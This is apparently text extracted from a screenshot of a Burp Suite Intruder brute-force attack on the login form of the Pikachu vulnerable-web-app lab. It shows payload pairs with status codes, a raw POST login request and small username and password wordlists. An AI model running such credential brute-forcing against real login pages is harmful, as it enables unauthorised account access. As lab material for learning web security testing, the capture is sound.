 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Erro
0 200
1 root admin 200
2 sdba 123456 200
3 ggg pikachu 200
4 admin 000000 200
5 pikachu test 200
6 test abc123 200
Request Response
Raw Params Headers Hex
POST /vul/burteforce/bf_form.php HTTP/1.1
Host: 192.168.123.103:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://192.168.123.103:8000
Connection: close
Referer: http://192.168.123.103:8000/vul/burteforce/bf_form.php
Cookie: PHPSESSID=47f3uvv86nmgurl36vgf8niom3
Upgrade-Insecure-Requests: 1
username=pikachu&password=test&submit=Login
user.t...
文件(F) 编辑(E) 格式(O)
帮助(H)
root
sdba
ggg
admin
pikachu
test
pass.t...
文件(F) 编辑(E) 格式(O) 查看(V)
帮助(H)
admin
123456
pikachu
000000
test
abc123